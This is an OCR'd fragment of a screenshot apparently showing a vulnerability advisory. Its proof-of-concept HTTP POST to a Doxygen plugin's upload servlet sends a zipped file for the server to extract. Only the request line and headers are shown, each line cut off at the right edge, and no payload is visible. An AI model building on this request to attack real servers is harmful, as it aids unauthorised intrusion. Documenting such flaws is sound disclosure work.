
the directory which was built usin
The following Proof-of-Concept tri
a zipped file, which will be extra
application: 

POST

/plugins/servlet/doxygen/upload?te
HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (X11; Linu
Firefox/46.0

Accept: application/json

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Cache-Control: no-cache

X-Requested-With: XMLHttpRequest

Content-Length: 966

Content-Type: multipart/form-data;

boundary=-------------------------
Cookie: doc-sidebar=300px; doxygen_